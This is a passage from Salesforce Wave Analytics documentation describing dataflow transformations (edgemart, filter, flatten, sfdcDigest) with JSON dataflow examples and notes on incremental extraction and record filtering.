You would now like to create a dataset that contains opportunity information from the Opportunity object. Then, you would like to join the data from the existing FinalSales dataset with the Opportunity dataset.

You create the following dataflow definition.

```
{
   "Extract_Opportunities": {
        "action": "sfdcDigest",
        "parameters": {
            "object": "Opportunity",
            "fields": [
                { "name": "Id" },
                { "name": "Name" },
                { "name": "Amount" }
            ]
        }
   },
   "Extract_Final_Sales_Data": {
```

```
"action": "edgemart",
        "parameters": { "alias": "FinalSales" }
    },
    "Combine_Opportunities_FinalSales": {
        "action": "augment",
        "parameters": {
            "left": "Extract_Opportunities",
            "left_key": [ "Id" ],
           "relationship": "Opportunity",
            "right": "Extract_Final_Sales_Data",
            "right key": [ "OppID" ],
            "right_select": [ "SaleAmount" ]
        }
    },
    "Register Opportunity FinalSales Dataset": {
        "action": "sfdcRegister",
        "parameters": {
           "alias": "OpportunityVersusFinalSales",
            "name": "OpporunityVersusFinalSales",
            "source": "Combine_Opportunities_FinalSales"
        }
   }
}
```
# IN THIS SECTION:

#### <span id="page-3250-0"></span>[edgemart Parameters](#page-3250-0)

When you define an edgemart transformation, you set the action attribute to edgemart and specify the parameters.

#### **edgemart Parameters**

When you define an edgemart transformation, you set the action attribute to edgemart and specify the parameters.

The following table describes the input parameter:



## <span id="page-3250-1"></span>SEE ALSO:

[edgemart Transformation](#page-3249-0)

## filter Transformation

The filter transformation removes records from an existing dataset. You define a filter condition that specifies which records to retain in the dataset.

Example: Let's look at an example. You would like to create a dataset that contains only opportunities that were Closed Won. First, you extract all opportunities from the Opportunity object. Next, you filter the records so that you only include opportunities with a Closed Won stage name.

You create the following dataflow definition.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
        ]
      }
   },
   "Filter_Opportunities": {
      "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Extract_Opportunities"
      }
   },
   "Register My Won Oppportunities Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "MyWonOpportunities",
         "name": "MyWonOpportunities",
         "source": "Filter_Opportunities"
      }
   }
}
```
#### IN THIS SECTION:

#### [filter Parameters](#page-3251-0)

<span id="page-3251-0"></span>When you define a filter transformation, you set the action attribute to  $filter$  and specify the parameters.

#### [filter Expression Syntax](#page-3252-0)

You create a filter expression in the filter transformation based on one or more dimensions in a dataset.

# **filter Parameters**

When you define a filter transformation, you set the action attribute to filter and specify the parameters.

The following table describes the input parameters:



# SEE ALSO:

<span id="page-3252-0"></span>[filter Transformation](#page-3250-1)

# **filter Expression Syntax**

You create a filter expression in the filter transformation based on one or more dimensions in a dataset.

Note: String comparisons in a filter expression are case-sensitive.

You can use the following types of filter expressions:





#### <span id="page-3253-0"></span>SEE ALSO:

[filter Transformation](#page-3250-1)

# flatten Transformation

The flatten transformation flattens hierarchical data. For example, you can flatten the Salesforce role hierarchy to implement row-level security on a dataset based on the role hierarchy.

When you configure the flatten transformation to flatten a hierarchy, you specify the field that contains every node in the hierarchy and the field that contains their corresponding parent based on the hierarchy. The flatten transformation generates one record for each node in the hierarchy. Each record contains all ancestors up the hierarchy chain for each node.

The flatten transformation stores the list of ancestors in two formats in the resulting dataset. One column contains a comma-separated list of all ancestors for each node in the hierarchy. The other column contains the hierarchy path.

See the Roles and RolePath columns in the following flattened dataset to see how ancestors are stored.



Example: Let's look at an example. In this example, you want to create a dataset that contains all opportunities. For each opportunity, you want to include user and role information about the opportunity owner. Also, to implement row-level security based on the role hierarchy, each opportunity record must also contain a list of all ancestors above each opportunity owner based on the role hierarchy. To generate the list of ancestors, you will use the flatten transformation to flatten the role hierarchy.

You create the following dataflow definition file:

```
{
"Extract_Opportunity": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
  }
},
"Extract_User": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "User",
     "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Department" },
         { "name": "UserRoleId" }
     ]
  }
},
"Extract_UserRole": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "UserRole",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
         { "name": "ParentRoleId" }
      ]
   }
},
"Flatten_UserRole": {
  "action": "flatten",
   "parameters": {
     "source": "Extract_UserRole",
     "self_field": "Id",
     "parent_field": "ParentRoleId",
      "multi_field": "Roles",
      "path_field": "RolePath"
  }
},
"Augment User FlattenUserRole": {
```

```
"action": "augment",
   "parameters": {
     "left": "Extract_User",
     "left key": [ "UserRoleId" ],
     "relationship": "Role",
      "right": "Flatten_UserRole",
      "right_key": [ "Id" ],
      "right_select": [
         "Id",
         "Name",
         "Roles",
         "RolePath"
     ]
  }
},
"Augment_Opportunity_UserWithRoles": {
   "action": "augment",
  "parameters": {
      "left": "Extract_Opportunity",
     "left key": [ "OwnerId" ],
     "right": "Augment_User_FlattenUserRole",
      "relationship": "Owner",
      "right_select": [
         "Name",
         "Department",
         "Role.Id",
         "Role.Name",
         "Role.Roles",
         "Role.RolePath"
     ],
      "right_key": [ "Id" ]
  }
},
"Register OpportunityWithRoles Dataset": {
  "action": "sfdcRegister",
  "parameters": {
     "alias": "OppRoles",
     "name": "OppRoles",
     "source": "Augment_Opportunity_UserWithRoles",
     "rowLevelSecurityFilter": "'Owner.Role.Roles' == \"$User.UserRoleId\" || 'OwnerId'
== \"$User.Id\""
  }
}
}
```
To flatten the Salesforce role hierarchy, the flatten transformation uses the following input fields from the UserRole object.

**Id**

Id identifies each node in the Salesforce role hierarchy.

#### **ParentRoleId**

ParentRoleId identifies the parent as defined in the role hierarchy.

After traversing through each parent-child relationship in the UserRole object, the flatten transformation generates one record for each role ID. Each record contains all ancestor roles for each role in the hierarchy. The flatten transformation generates two output columns—Roles and RolePath—to store all ancestor roles for each role.

# IN THIS SECTION:

# [flatten Parameters](#page-3256-0)

When you define a flatten transformation, you set the action attribute to flatten and specify the parameters.

## <span id="page-3256-0"></span>**flatten Parameters**

When you define a flatten transformation, you set the action attribute to flatten and specify the parameters.

The following table describes the input parameters:



Note: By default, the multi\_field and path\_field fields are created as system fields, which aren't visible in the user interface. To make the fields appear in the user interface, set the IsSystemField metadata attribute to *false* for each field in the flatten transformation. For more information about metadata attributes, see [Overriding Metadata Generated by a Transformation](#page-3283-0).

SEE ALSO:

[flatten Transformation](#page-3253-0)

## <span id="page-3257-0"></span>sfdcDigest Transformation

The sfdcDigest transformation generates a dataset based on data that it extracts from a Salesforce object. You specify the Salesforce object and fields from which to extract data. You might choose to exclude particular fields that contain sensitive information or that aren't relevant for analysis.

When you upload the dataflow definition file, Wave Analytics validates access to Salesforce objects and fields based on the user profile of the user who uploads the file. If the user profile does not have read access to a field or object, the upload fails.

At run time, Wave Analytics runs the dataflow as the Integration User. Wave Analytics validates access to Salesforce objects and fields based on the user profile of the Integration User. For example, if the dataflow tries to extract data from a custom field on which the Integration User does not have read access, the dataflow job fails.

Note: The Integration User is a preconfigured user that is created when Wave Analytics is enabled in your organization. If you or the Integration User need permission on a Salesforce object or field, ask the administrator to grant access.

For more information about preconfigured users in Wave Analytics, see the Wave Analytics Security Implementation Guide.

**Example:** Let's look at an example. You would like to create a dataset that contains all opportunities from the Opportunity object.

You create the following dataflow definition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            { "name": "OpportunitySupportTeamMembers__c" }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
#### **Tips for Using the sfdcDigest Transformation**

- **•** Be selective when choosing fields because a dataset can contain a maximum of 5,000 fields.
- **•** To extract data from a Salesforce object, the sfdcDigest transformation runs a SOQL query. The length of the SOQL query cannot exceed 20,000 characters. No results are returned if the SOQL query exceeds the maximum. To reduce the SOQL query length, break up the extract into two or more sfdcDigest transformations and then use theaugment transformation to combine the results. For

example, you might create one sfdcDigest transformation to extract the half of the fields and create another sfdcDigest transformation to extract the remaining fields.

#### IN THIS SECTION:

## [Extracting Incremental Changes to Data \(Pilot\)](#page-3258-0)

You can configure the sfdcDigest transformation to extract only records that changed in a Salesforce object since the last dataflow run. Use incremental extraction to decrease the time required to extract the data.

## [Filtering Records Extracted from a Salesforce Object](#page-3260-0)

Add a filter to the sfdcDigest transformation to extract a subset of all records from a Salesforce object. You can filter records to reduce the number of extracted and processed records, exclude records that contain irrelevant or sensitive data, and increase dataflow performance.

## [Overriding Salesforce Field Metadata](#page-3268-0)

You can override the field metadata that the sfdcDigest transformation extracts from a Salesforce object to make the data appear differently in a dataset. For example, Wave Analytics can add a default value to records that have missing values for a field.

## [Unsupported Salesforce Objects and Fields](#page-3269-0)

The sfdcDigest transformation can't extract data from all Salesforce objects and fields. Consider these limitations before configuring the extraction of Salesforce objects.

#### [sfdcDigest Parameters](#page-3272-0)

<span id="page-3258-0"></span>When you define an sfdcDigest transformation, you set the action attribute to sfdcDigest and specify the parameters for the object and fields that you want to extract. Optionally, you can also specify parameters to filter the records extracted from the Salesforce object.

# **Extracting Incremental Changes to Data (Pilot)**

You can configure the sfdcDigest transformation to extract only records that changed in a Salesforce object since the last dataflow run. Use incremental extraction to decrease the time required to extract the data.

Note: Incremental extraction with the sfdcDigest transformation is currently available through a pilot program. Any unreleased services or features referenced in this or other press releases or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based upon features that are currently available.

There are two types of extractions: full and incremental. With a full extraction, the sfdcDigest transformation extracts all records from the Salesforce object. With incremental extraction, the transformation extracts only records that have changed since the last dataflow run. Unless configured otherwise, the sfdcDigest transformation runs full extractions.

When you enable incremental extraction, the sfdcDigest transformation performs different actions on the dataset based the types of record changes in the Salesforce object since the last dataflow run:



Consider the following guidelines when enabling incremental extraction for an sfdcDigest transformation:

**•** Use incremental extraction for all instances of the sfdcDigest transformation in the dataflow.

- **•** If necessary, when the sfdcDigest transformation is configured to run an incremental extraction, you can use the fullRefreshToken parameter to run a one-time, full extraction. You might use this option if the data in the Salesforce object and dataset become out of sync.
- **•** The sfdcDigest transformation extracts all records from the object if you enable incremental extraction and it's the first time running the dataflow.
- **•** You must use a full extraction in the following cases because incremental extraction is not supported:
	- **–** The Salesforce object contains a formula field that references an external data object.
	- **–** The Salesforce object fields or field types changed since the last dataflow run.
	- **–** The filter in the sfdcDigest transformation changed since the last dataflow run.

Example: Let's consider an example. You'd like to incrementally extract data from the Opportunity object. As a result, you configure the following dataflow definition:

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "incremental": true,
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
Later, you realize that one of the opportunity records is missing. You decide to run a one-time full extraction by adding the fullRefreshToken parameter as shown in the following dataflow definition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "incremental": true,
         "fullRefreshToken": "bb",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "StageName" },
```

```
{ "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
After the full extraction, the dataflow performs an incremental extraction each time thereafter even though the fullRefreshToken parameter is included in the dataflow definition. To run a full extraction again, change the value of the fullRefreshToken parameter to a different value.

# <span id="page-3260-0"></span>SEE ALSO:

[sfdcDigest Transformation](#page-3257-0)

# **Filtering Records Extracted from a Salesforce Object**

Add a filter to the sfdcDigest transformation to extract a subset of all records from a Salesforce object. You can filter records to reduce the number of extracted and processed records, exclude records that contain irrelevant or sensitive data, and increase dataflow performance.

A filter consists of one or more filter conditions, where each filter condition compares a field value to a value. For example, Amount > = 1000000. You can also apply SOQL functions on the field value in a filter condition, like CALENDAR\_YEAR (CreatedDate) = 2011. You can add multiple filter conditions using logical operators AND, OR, and NOT. You can also use a backslash (\) to escape double quotes included in strings.

The sfdcDigest transformation extracts all records for which the filter is true. If you configured the sfdcDigest transformation for incremental extraction, the filter applies to data extracted during the incremental run only—Wave Analytics doesn't apply the filter to records that were previously loaded into the dataset. If you add an invalid filter, the dataflow fails at run time.

For each instance of sfdcDigest, you can use one of the following types of filters:

- **•** Structured filter
- **•** Advanced filter

Tip: Are you trying to decide whether to use a filter in the sfdcDigest transformation or use a filter transformation? Use a filter transformation to filter records at any point in the dataflow. For example, you can add it after the dataflow joins two datasets. However, to reduce the number of rows processed in the dataflow and optimize dataflow performance, add the filter closest to the point at which records are extracted—when possible, add the filter in the sfdcDigest transformation.

IN THIS SECTION:

[Structured Filter in sfdcDigest Transformation](#page-3261-0)

You define a structured filter using JSON syntax.

## [Advanced Filter in sfdcDigest Transformation](#page-3267-0)

You define an advanced filter using a Salesforce Object Query Language (SOQL) WHERE clause expression. Use an advanced filter only if you are familiar with SOQL.

# <span id="page-3261-0"></span>SEE ALSO:

## [sfdcDigest Transformation](#page-3257-0)

Structured Filter in sfdcDigest Transformation You define a structured filter using JSON syntax.

A structured filter uses the following JSON syntax for each filter condition.

```
{
"field": "<field name>",
"operator": "<operator>",
"value": "<value>"|"["<value 1>", "<value 2>"]",
"isQuoted": true|false}
```
The value can be a number, date, string, list of strings, or [date literal.](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_select_dateformats.htm) Wave Analytics automatically quotes strings unless you set is Quoted to true, which indicates that the string is already quoted.

You can use one of the following operators in a filter condition.



